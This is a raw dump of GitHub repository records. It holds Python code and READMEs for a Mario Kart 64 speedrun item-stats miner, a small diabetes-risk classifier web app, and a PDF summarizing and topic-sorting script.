items[itemNames.index(\"DoubleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.foundDoubleAfterTriple = True\n #print(\"Found Double After Triple\")\n gamestate.goToAdjacentFrame = True\n return\n else:\n item = items[itemNames.index(\"Mushroom\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.foundSingleAfterTriple = True\n #print(\"Found Single After Triple\")\n gamestate.goToAdjacentFrame = True\n return\n #if same item was found or double or single after triple mushrooms was found\n elif gamestate.goToAdjacentFrame:\n #Odds are we're gonna see the same item, so do similar above and search for given item first\n item = items[itemNames.index(gamestate.lastGivenItem)]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n elif gamestate.foundSingleAfterTriple:\n item = items[itemNames.index(\"Mushroom\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n else:\n #check for double then triple\n item = items[itemNames.index(\"DoubleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = True\n return\n elif gamestate.foundDoubleAfterTriple:\n #first check for double again, if it is double, we're not in new roulette, continue as normal\n item = items[itemNames.index(\"DoubleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n else:\n #If we see triple mushrooms we're not sure if we're in a new roulette yet, go to second adjacent\n item = items[itemNames.index(\"TripleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = True\n return\n elif gamestate.foundTripleAfterTriple:\n #check for not double or triple mushroom in second frame\n for i, item in enumerate(items):\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #look for min\n if min_val <= threshold + thresholdBuffer:\n foundItemName = item[0]\n if foundItemName != \"BlankItem\" and foundItemName != \"TripleMushrooms\" and foundItemName != \"DoubleMushrooms\":\n #found different item, we must be in a new roulette!\n gamestate.foundAnItem = True\n gamestate.foundGivenItem = False\n print(gamestate.count, \"Found a different item! Back into item roulette\")\n #if we found one of those three above, thats normal, just go to next set of frames\n gamestate.goToAdjacentFrame = False\n return\n elif gamestate.goToSecondAdjacentFrame:\n #We're only in here if last given item was triple mushrooms and we found single or double in adjacent frame\n if gamestate.foundSingleAfterTriple:\n item = items[itemNames.index(\"TripleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n #found double then triple after single mushroom, must be in new roulette\n gamestate.foundAnItem = True\n gamestate.foundGivenItem = False\n print(gamestate.count, \"Found a different item! Back into item roulette\")\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n elif gamestate.foundDoubleAfterTriple:\n item = items[itemNames.index(\"DoubleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n else:\n #If we see triple mushrooms we're not sure if we're in a new roulette yet, go to second adjacent\n item = items[itemNames.index(\"TripleMushrooms\")]\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n if min_val <= threshold + thresholdBuffer:\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n #Now that we are down there, we already checked for the certain items for mushrooms that are the special cases\n # if we didn't already exit out on a return statement above, now just check for every item\n # if we find an item that is different than a blank or the last item given that means we must be in\n # a new roulette\n for i, item in enumerate(items):\n template = item[1]\n method = item[2]\n threshold = item[3]\n res = cv2.matchTemplate(img_itemBoxArea, template, method)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #look for min\n if min_val <= threshold + thresholdBuffer:\n foundItemName = item[0]\n if foundItemName != \"BlankItem\" and gamestate.lastGivenItem != foundItemName:\n #There's a couple case where we're not actually in a new roulette\n if gamestate.foundSingleAfterTriple and gamestate.goToSecondAdjacentFrame and \\\n (foundItemName == \"DoubleMushrooms\" or foundItemName == \"Mushroom\"):\n pass\n elif itemStats[-2][1] == \"Boo\" and gamestate.lastItemBooItem:\n #boo items don't mean we're in a new roulette, it is a given item\n pass\n else:\n #found different item, we must be in a new roulette!\n gamestate.foundAnItem = True\n gamestate.foundGivenItem = False\n print(gamestate.count, \"Found\", foundItemName)\n print(gamestate.count, \"Found a different item! Back into item roulette\")\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n return\n \n #If we got through all that without finding anything, we truly have found no item, reset gamestate\n if foundItemName is None:\n gamestate.foundAnItem = False\n gamestate.foundGivenItem = False\n gamestate.goToAdjacentFrame = False\n gamestate.goToSecondAdjacentFrame = False\n print(gamestate.count, \"Found NO item\")\n\n\n\ndef findBlackScreen(image, gamestate):\n img_playArea = image[:, :]\n #need to invert the image to do matching well - essentially matching all white screen\n img_playArea = 255-img_playArea\n blackScreenG = 255-blackScreen\n res = cv2.matchTemplate(img_playArea, blackScreenG, cv2.TM_SQDIFF_NORMED)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(min_val)\n if min_val <= .001:\n print(gamestate.count, \"Found Black Screen! Resetting gamestate\")\n gamestate.resetRaceVars()\n\n\n#Like finding a black screen, so do similar var resets\ndef findEndOfRace(image, gamestate):\n img_total = image[270:345, 1380-560:1530-560]\n res = cv2.matchTemplate(img_total, total_pic, cv2.TM_SQDIFF_NORMED)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(min_val)\n if min_val <= .01: #average is .005\n if gamestate.currentCourseIndex in [3,7,11]: #If we're on a resetting course\n #This should never happen though, since its always blackscreen on resetting courses\n print(gamestate.count, \"Found end of race! We're on a resetting race, continue as normal\")\n else:\n print(gamestate.count, \"Found end of race! We're on a non-resetting race, check for next course race start\")\n gamestate.checkingOnceForRaceStart = True\n gamestate.resetRaceVars()\n\n\n#Like finding a black screen, so do similar var resets\ndef checkStillInCourse(image, gamestate):\n img_time = image[70:135, 1385-560:1520-560]\n res = cv2.matchTemplate(img_time, time_pic, cv2.TM_SQDIFF_NORMED)\n min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res)\n #print(min_val)\n #This comparison is the opposite becuase we don't want to find this\n if min_val > .02:\n print(gamestate.count, \"Between start of race and frame skip to first item box set, we quit out of the race. Resetting gamestate\")\n gamestate.resetRaceVars()\n else:\n print(gamestate.count, \"Still in course, continue as normal\")\n #did the checking, reset this\n gamestate.checkStillInCourse = False\n\n\n\ndef localSetup():\n #list of lists of item stats - could be list of tuples, i don't know\n global itemStats \n itemStats = [] #[['ItemName', course (string), place (int), count (int) - current frame count],...]\n global items, itemsBooFirst, places, laps, courses, masks, itemNames\n items, places, laps, courses, masks, itemNames = setup.setup()\n itemsBooFirst = [items[12]] + items[:12] + items[13:]\n global blackScreen \n blackScreen = cv2.imread(\"./otherPics/\" + 'black.png')\n global total_pic\n total_pic = cv2.imread(\"./otherPics/\" + 'total.png')\n global time_pic\n time_pic = cv2.imread(\"./otherPics/\" + 'time.png')\n\ndef getVideoRanges():\n data = []\n try:\n with open('videoRanges.csv', newline='') as f:\n reader = csv.reader(f)\n data = list(reader)\n except:\n pass\n videoRanges = {}\n for line in data:\n for i in range(1, len(line), 2):\n if i > len(line) - 1:\n break\n if i+1 <= len(line[1:]):\n if line[0] in videoRanges:\n tmp = videoRanges[line[0]]\n tmp.append((int(line[i]), int(line[i+1])))\n videoRanges[line[0]] = tmp\n else:\n videoRanges[line[0]] = [(int(line[i]), int(line[i+1]))]\n else:\n raise ValueError('Video Ranges must be in format: filename, start minute (integer) to process, end minute to process. in pairs of two.')\n return videoRanges\n\n\nmain()\n"
},
{
"alpha_fraction": 0.6580041646957397,
"alphanum_fraction": 0.7484407424926758,
"avg_line_length": 37.439998626708984,
"blob_id": "1752718bcb6dd5da74b1a4cc3b1f2fcdc032732d",
"content_id": "6b9d2a9e45ef9eb2c87852a22e85ef1caea86601",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 962,
"license_type": "no_license",
"max_line_length": 180,
"num_lines": 25,
"path": "/README.md",
"repo_name": "soaresdominic/MK64-Speedrun-Item-Stats-Miner",
"src_encoding": "UTF-8",
"text": "# MK64 Speedrun Item Stats Miner\nMario Kart 64 speedrun item stats miner. Collect stats on item distribution from recorded speedruns of the game Mario Kart 64.\n\n\\\nRequirements:\n* python3 64 bit\n* at least 4 GB RAM Free - closer to 10GB+ reccommended\n* opencv-python (cv2)\n* psutil\n\nData Output Format (csv):\\\nCourse, Item, Place, Lap, Frame#, Video File Title\\\ne.g. KoopaTroopaBeach,QuadBananas,1,3,162350,2021-07-17 17-44-28.mkv\n\nBefore Running:\n* Create videoRanges file videoRanges.csv in root folder, using format below. minutes are integers and can be 0 or after video ends. put a 1 minute buffer to each time 5,10 -> 4,11\n\nvideo filename, start minute of video to process, end minute of video to process, start minute of video to process, end minute of video to process, etc.\\\ne.g. \n`2021-07-17 17-44-28.mkv,4,8,43,50`\\\n`2021-08-09 17-23-59.mkv,0,150`\n\nNotes:\n* Developed in Python 3.7.2\n* Originally made for videos from https://www.twitch.tv/abney317\n\n"
},
{
"alpha_fraction": 0.7962962985038757,
"alphanum_fraction": 0.7962962985038757,
"avg_line_length": 53,
"blob_id": "453e01778863781aafb838f76ec5a10805589ba1",
"content_id": "f581cea1d7d7bb8ffb217ebb6ccedeb85a9fac96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 54,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 1,
"path": "/videosToAnalyze/README.md",
"repo_name": "soaresdominic/MK64-Speedrun-Item-Stats-Miner",
"src_encoding": "UTF-8",
"text": "# This folder holds video files that will be analyzed\n"
}
] | 4 |
prarthita-blip/Diabetes_Classifier | https://github.com/prarthita-blip/Diabetes_Classifier | 2ed02b2fbad63111dca5971bcb88ba15a3fe6b4a | fed19ecc8935bec30bef7becbc04c58d50e48e85 | 5814d8dee7aded34fee1859ae705c565bad09aad | refs/heads/main | 2023-06-09T10:57:04.460822 | 2021-07-03T20:25:58 | 2021-07-03T20:25:58 | 382,686,324 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6365207433700562,
"alphanum_fraction": 0.6463133692741394,
"avg_line_length": 25.24242401123047,
"blob_id": "921ed094eb88af512c78dbccaf778dd1a2128859",
"content_id": "43098510cdb1e62037d9a266b45a050c0bddf15d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1736,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 66,
"path": "/Application.py",
"repo_name": "prarthita-blip/Diabetes_Classifier",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding: utf-8\n\n# In[1]:\n\n\nfrom pywebio.platform.flask import webio_view\nfrom pywebio import STATIC_PATH\nfrom flask import Flask, send_from_directory\nfrom pywebio.input import *\nfrom pywebio.output import *\nimport argparse\nfrom pywebio import start_server\n\nimport joblib\nimport numpy as np\n\nmodel = joblib.load('diabetes_classifier_model.pkl')\nscaler=joblib.load('Scaler.pkl')\n\napp = Flask(__name__)\n\n\ndef bmi_app():\n name=input(\"Whats Your name\")\n put_text('Hi, welcome to our website', name)\n \n \n preg=input('How many pregnancies did you have?(0 if you are male)', type=NUMBER)\n glucose=input('What is your Fasting Glucose level?', type=NUMBER)\n bp=input('What is your Blood Pressure?', type=NUMBER)\n age=input('What is your age?',type=NUMBER)\n weight=input('What is your weight?(In Kilograms)',type=NUMBER)\n height=input('What is your height?(In centimeters)',type=NUMBER)\n history=select('Does any of your parent have diabetes?', ['YES', 'NO'])\n if history=='YES':\n history=1\n else:\n history=0\n \n bmi=weight/(height/100)**2\n \n prediction=model.predict(scaler.transform([[preg,glucose,bp,bmi,age,history]]))\n \n if prediction[0]==1:\n put_text(\"You have risk of getting Type 2 Diabetes\")\n else:\n put_text(\"You do not have risk of getting Type 2 Diabetes\")\n \n \n \n \n \napp.add_url_rule('/tool', 'webio_view', webio_view(bmi_app),\n methods=['GET', 'POST', 'OPTIONS'])\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser()\n parser.add_argument(\"-p\", \"--port\", type=int, default=8080)\n args = parser.parse_args()\n\n start_server(bmi_app, port=args.port)\n\n\n# In[ ]:\n\n\n\n\n"
}
] | 1 |
manthansingh09/pdfstruc | https://github.com/manthansingh09/pdfstruc | b9731bfda1b08d141346e8231ecf421ce5baeff6 | ce7b76038fce3fa5f3c09c9ab140af36b1485be5 | a22b65b6267fbcac2f824036034d205bf4b53dc5 | refs/heads/main | 2023-08-23T15:58:30.273249 | 2021-11-06T19:28:12 | 2021-11-06T19:28:12 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7936508059501648,
"alphanum_fraction": 0.841269850730896,
"avg_line_length": 8,
"blob_id": "578e5cae7808b388b033a7bfee01c40aa66ef312",
"content_id": "1a67fa145c0f98f78d59b79a2be683f110a2be00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 7,
"path": "/requirements.txt",
"repo_name": "manthansingh09/pdfstruc",
"src_encoding": "UTF-8",
"text": "pdf2image\nPyPDF3\nspacy\nen_core_web_sm\npdfminer3\nsklearn\npandas\n"
},
{
"alpha_fraction": 0.5501093864440918,
"alphanum_fraction": 0.5781181454658508,
"avg_line_length": 21.809999465942383,
"blob_id": "82dc6de2109de7ac946d6ecf9d7683bc241603c4",
"content_id": "a5175a8051b97a6a205d2cc6cff3786224e52dda",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2285,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 100,
"path": "/pdf2jpg.py",
"repo_name": "manthansingh09/pdfstruc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding: utf-8\n\n# In[38]:\n\n\nimport os\n# !pip install textract\n# import textract\n#get_ipython().system('pip install pdf2image')\nfrom pdf2image import convert_from_path\n#get_ipython().system('pip install PyPDF3')\nfrom PyPDF3 import PdfFileWriter,PdfFileReader\n\n\n# In[39]:\n\n\npathRel = \"./\"\npathAbs = \"\"\n\ncontents = os.listdir(pathRel)\n\npdfdocs = []\noutput_folder_paths = []\nfor i in range(0,len(contents)):\n if contents[i].lower().endswith(('.pdf'))==True:\n pdfdocs.append(contents[i])\n output_folder_paths.append(pathRel+str(contents[i][:-4]))\n\n\n# In[40]:\n\n\n# pdf_file_paths = []\n# for pdfdoc in pdfdocs:\n# absolute = pathRel+str(pdfdoc)\n# pdf_file_paths.append(absolute)\n# # text = textract.process(absolute)\n# # files.append(text)\n# len(pdfdocs)\n\n\n# In[41]:\n\n\nfor j in range(0,len(pdfdocs)):\n if os.path.isdir(output_folder_paths[j]) is False:\n os.mkdir(output_folder_paths[j])\n inputpdf = PdfFileReader(open(str(pdfdocs[j]),'rb'))\n maxPages = inputpdf.numPages\n i = 1\n for page in range(1,maxPages,10):\n pil_images = convert_from_path(str(pdfdocs[j]), dpi=300, first_page=page, \n last_page=min(page+10-1,maxPages),fmt='jpg', \n thread_count=1,userpw=None,use_cropbox=False, strict=False)\n for image in pil_images:\n image.save(str(output_folder_paths[j])+'/'+'output'+str(i)+'.jpg','JPEG')\n i = i + 1\n\n\n# In[23]:\n\n\n# os.mkdir(pathRel+str(pdfdocs[0][:-4]))\n\n\n# In[24]:\n\n\n# pages = convert_from_path('AC010M00.02 EDs and Panel Layouts-R00.pdf')\n\n\n# In[25]:\n\n\n# inputpdf = PdfFileReader(open(str(pdfdocs[0]),'rb'))\n# maxPages = inputpdf.numPages\n\n\n# In[26]:\n\n\n# print(maxPages)\n\n\n# In[32]:\n\n\n# i = 1\n# for page in range(1,maxPages,10):\n# pil_images = convert_from_path(str(pdfdocs[0]), dpi=200, first_page=page, \n# last_page=min(page+10-1,maxPages),fmt='jpg', \n# thread_count=1,userpw=None,use_cropbox=False, strict=False)\n# for image in pil_images:\n# image.save(str(output_folder_paths[0])+'/'+'output'+str(i)+'.jpg','JPEG')\n# i = i + 1\n\n\n# In[ ]:\n\n\n\n\n"
},
{
"alpha_fraction": 0.6875,
"alphanum_fraction": 0.6953125,
"avg_line_length": 10.636363983154297,
"blob_id": "1e6305d3ca0a47e545cc84d1d565b4a19a84505a",
"content_id": "5c8ec9fadd8eb0b860f57676900b0c33225cb437",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 11,
"path": "/README.md",
"repo_name": "manthansingh09/pdfstruc",
"src_encoding": "UTF-8",
"text": "## Install dependencies\n\n```bash\npip install -r requirements.txt\n```\n\n## Execute Python Script\n\n```bash\npython3 pdfstruc.py\n```\n"
},
{
"alpha_fraction": 0.5483835935592651,
"alphanum_fraction": 0.564224123954773,
"avg_line_length": 25.20339012145996,
"blob_id": "72ad3ed073dea89eec6a27cf7efbe1d2ea36e122",
"content_id": "741f3da4bfaefb4a5f4370e8eae29ebdfe4f0201",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9280,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 354,
"path": "/pdfstruc.py",
"repo_name": "manthansingh09/pdfstruc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding: utf-8\n\n# In[37]:\n\n\nimport os\nimport shutil\n# !pip install textract\n# import textract\n#!pip install pdf2image\nfrom pdf2image import convert_from_path\n#!pip install PyPDF3\nfrom PyPDF3 import PdfFileWriter,PdfFileReader\nimport spacy\nfrom spacy.lang.en.stop_words import STOP_WORDS\nfrom string import punctuation\nfrom heapq import nlargest\nfrom sklearn.feature_extraction.text import CountVectorizer\nfrom sklearn.decomposition import LatentDirichletAllocation\nimport pandas as pd\nimport regex as re\nnlp = spacy.load(\"en_core_web_sm\")\n\n\n# In[28]:\n\n\npathRel = \"./\"\npathAbs = \"\"\n\ncontents = os.listdir(pathRel)\n\npdfdocs = []\noutput_folder_paths = []\nfor i in range(0,len(contents)):\n if contents[i].lower().endswith(('.pdf'))==True:\n pdfdocs.append(contents[i])\n output_folder_paths.append(pathRel+str(contents[i][:-4]))\n\n\n# In[29]:\n\n\nfrom pdfminer3.pdfinterp import PDFResourceManager, PDFPageInterpreter\nfrom pdfminer3.converter import TextConverter\nfrom pdfminer3.layout import LAParams\nfrom pdfminer3.pdfpage import PDFPage\nfrom io import StringIO\n\ndef convert_pdf_to_txt(path):\n rsrcmgr = PDFResourceManager()\n retstr = StringIO()\n codec = 'utf-8'\n laparams = LAParams()\n device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)\n fp = open(path, 'rb')\n interpreter = PDFPageInterpreter(rsrcmgr, device)\n password = \"\"\n maxpages = 0\n caching = True\n pagenos=set()\n\n for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):\n interpreter.process_page(page)\n\n text = retstr.getvalue()\n\n fp.close()\n device.close()\n retstr.close()\n return text\n\n\n# In[30]:\n\n\n# pdf_file_paths = []\n# for pdfdoc in pdfdocs:\n# absolute = pathRel+str(pdfdoc)\n# pdf_file_paths.append(absolute)\n# # text = textract.process(absolute)\n# # files.append(text)\n# len(pdfdocs)\n\n\n# In[31]:\n\n\narticles = []\nfor j in range(0,len(pdfdocs)):\n if os.path.isdir(output_folder_paths[j]) is False:\n os.mkdir(output_folder_paths[j])\n os.mkdir(str(output_folder_paths[j])+\"/images\")\n inputpdf = PdfFileReader(open(str(pdfdocs[j]),'rb'))\n try:\n doc = []\n# for i in range (0, inputpdf.numPages):\n# doc.append(inputpdf.getPage(i).extractText())\n# def listToString(s): \n# str1 = \"\" \n# for ele in s: \n# str1 += ele\n# return str1\n# text = listToString(doc)\n text = convert_pdf_to_txt(str(pdfdocs[j]))\n articles.append(text)\n doc = nlp(text)\n tokens = [token.text for token in doc]\n punctuation = punctuation + '\\n'\n\n # text cleaning\n\n word_freq = {}\n\n stop_words = list(STOP_WORDS)\n\n for word in doc:\n if word.text.lower() not in stop_words:\n if word.text.lower() not in punctuation:\n if word.text not in word_freq.keys():\n word_freq[word.text] = 1\n else:\n word_freq[word.text] += 1\n\n max_freq = max(word_freq.values())\n for word in word_freq.keys():\n word_freq[word]= word_freq[word] / max_freq\n\n sent_tokens = [sent for sent in doc.sents]\n sent_score = {}\n for sent in sent_tokens:\n for word in sent:\n if word.text.lower() in word_freq.keys():\n if sent not in sent_score.keys():\n sent_score[sent] = word_freq[word.text.lower()]\n else:\n sent_score[sent] += word_freq[word.text.lower()]\n # select 30% sentences with maximum score\n summary = nlargest(n = round(len(sent_score)*0.30), iterable=sent_score, key=sent_score.get)\n final_summary = [word.text for word in summary]\n summary = \" \".join(final_summary)\n # dealing with pdf file\n output = open(str(output_folder_paths[j])+'/'+\"summary.txt\",\"w\")\n output.write(summary)\n output.close()\n except:\n pass\n finally: \n maxPages = inputpdf.numPages\n\n i = 1\n for page in range(1,maxPages,10):\n pil_images = convert_from_path(str(pdfdocs[j]), dpi=200, first_page=page, \n last_page=min(page+10-1,maxPages),fmt='jpg', \n thread_count=1,userpw=None,use_cropbox=False, strict=False)\n for image in pil_images:\n image.save(str(output_folder_paths[j])+'/images/'+'PageNo '+str(i)+'.jpg','JPEG')\n i = i + 1\n\n\n# In[32]:\n\n\n# inputpdf = PdfFileReader(open(str(pdfdocs[j]),'rb'))\n \n# for i in range (0, inputpdf.numPages):\n# doc.append(inputpdf.getPage(i).extractText())\n# def listToString(s): \n# str1 = \"\" \n# for ele in s: \n# str1 += ele\n# return str1\n# text = listToString(doc)\n\n\n# In[33]:\n\n\n#npr['Topic']= 8\n\n\n# npr = pd.DataFrame()\n# npr['Articles'] = articles\n# npr['Topic'] = topic_results.argmax(axis=1)\n\nif os.path.isdir(\"Topic_1\") is False:\n os.mkdir(\"Topic_1\")\nif os.path.isdir(\"Topic_2\") is False:\n os.mkdir(\"Topic_2\")\nif os.path.isdir(\"Topic_3\") is False:\n os.mkdir(\"Topic_3\")\nif os.path.isdir(\"Topic_4\") is False:\n os.mkdir(\"Topic_4\")\nif os.path.isdir(\"Topic_5\") is False:\n os.mkdir(\"Topic_5\")\nif os.path.isdir(\"Topic_6\") is False:\n os.mkdir(\"Topic_6\")\nif os.path.isdir(\"Topic_7\") is False:\n os.mkdir(\"Topic_7\")\nif os.path.isdir(\"SSRN\") is False:\n os.mkdir(\"SSRN\")\n# os.mkdir(pathRel+str(pdfdocs[0][:-4]))\n\n\n# In[34]:\n\n\ntry:\n cv = CountVectorizer(max_df=0.9,min_df=2,stop_words='english')\n dtm = cv.fit_transform(articles)\n\n LDA = LatentDirichletAllocation(n_components=7,random_state=42)\n LDA.fit(dtm)\n topic_results = LDA.transform(dtm)\n for k in range(0,len(pdfdocs)):\n if topic_results[k].argmax()==0:\n shutil.copy(pdfdocs[k], \"Topic_1\")\n if topic_results[k].argmax()==1:\n shutil.copy(pdfdocs[k], \"Topic_2\")\n if topic_results[k].argmax()==2:\n shutil.copy(pdfdocs[k], \"Topic_3\")\n if topic_results[k].argmax()==3:\n shutil.copy(pdfdocs[k], \"Topic_4\")\n if topic_results[k].argmax()==4:\n shutil.copy(pdfdocs[k], \"Topic_5\")\n if topic_results[k].argmax()==5:\n shutil.copy(pdfdocs[k], \"Topic_6\")\n if topic_results[k].argmax()==6:\n shutil.copy(pdfdocs[k], \"Topic_7\")\nexcept:\n pass\n\n#shutil.copy(src_path, dst_path)\n# pages = convert_from_path('AC010M00.02 EDs and Panel Layouts-R00.pdf')\n\n\n# In[35]:\n\n\n# inputpdf = PdfFileReader(open(str(pdfdocs[0]),'rb'))\n# maxPages = inputpdf.numPages\n\n\n# In[38]:\n\n\ntry:\n for l in range(0,len(pdfdocs)):\n if pdfdocs[l][0:4]==\"SSRN\":\n doc_name = str(pdfdocs[l])\n text = convert_pdf_to_txt(str(pdfdocs[l]))\n topic = re.split(\"Abstract\",re.split(\"Introduction\",text)[0])[0].replace(\"\\n\\n\",\" \")\n abstract = re.split(\"Abstract\",re.split(\"Introduction\",text)[0])[1].replace(\"\\n\\n\",\" \").replace(\"\\n\",\" \")\n if os.path.isdir(\"SSRN/\"+str(topic)) is False:\n os.mkdir(\"SSRN/\"+str(topic))\n output = open(\"SSRN/\"+str(topic)+\"/\"+str(doc_name)+\".txt\",\"w\")\n output.write(abstract)\n output.close()\nexcept:\n pass\n\n\n# In[26]:\n\n\n# print(maxPages)\n\n\n# In[32]:\n\n\n# i = 1\n# for page in range(1,maxPages,10):\n# pil_images = convert_from_path(str(pdfdocs[0]), dpi=200, first_page=page, \n# last_page=min(page+10-1,maxPages),fmt='jpg', \n# thread_count=1,userpw=None,use_cropbox=False, strict=False)\n# for image in pil_images:\n# image.save(str(output_folder_paths[0])+'/'+'output'+str(i)+'.jpg','JPEG')\n# i = i + 1\n\n\n# In[ ]:\n\n\n\n\n\n# In[ ]:\n\n\n\n\n\n# In[11]:\n\n\n# def pdf_page_to_png(src_pdf, pagenum=0, resolution=154):\n# \"\"\"\n# Returns specified PDF page as wand.image.Image png.\n# :param PyPDF2.PdfFileReader src_pdf: PDF from which to take pages.\n# :param int pagenum: Page number to take.\n# :param int resolution: Resolution for resulting png in DPI.\n# \"\"\"\n\n# check_dependencies(__optional_dependencies__['pdf'])\n# # Import libraries within this function so as to avoid import-time dependence\n# import PyPDF2\n# from wand.image import Image # TODO: When we start using this again, document which system-level libraries are required.\n\n# dst_pdf = PyPDF2.PdfFileWriter()\n# dst_pdf.addPage(src_pdf.getPage(pagenum))\n\n# pdf_bytes = io.BytesIO()\n# dst_pdf.write(pdf_bytes)\n# pdf_bytes.seek(0)\n\n# img = Image(file=pdf_bytes, resolution=resolution)\n# img.convert(\"png\")\n\n# return img \n\n\n# In[ ]:\n\n\n\n\n\n# In[17]:\n\n\n\n\n\n# In[ ]:\n\n\n\n\n\n# In[ ]:\n\n\n\n\n\n# In[ ]:\n\n\n\n\n\n# In[ ]:\n\n\n\n\n"
}
] | 4 |